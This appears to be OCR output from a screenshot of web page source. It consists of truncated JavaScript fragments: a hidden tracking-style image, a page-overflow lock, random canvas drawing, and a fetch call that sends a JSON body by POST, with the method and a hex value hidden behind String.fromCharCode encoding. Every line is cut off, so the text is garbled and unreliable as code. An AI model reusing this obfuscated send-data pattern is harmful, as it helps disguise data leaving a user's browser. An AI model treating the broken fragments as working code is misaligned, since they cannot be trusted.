
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" o
document.documentElement.style.setProperty('overflow','hidden','
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='AB
Path();x.moveTo(Math.random()*140,Math.random()*45);x.lineTo(Ma
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
57,48,48,51,102,50,99,100,97,52,51,101,97,53,56,56,51,53,98,5
ring.fromCharCode(32).trim();for(let i=0;i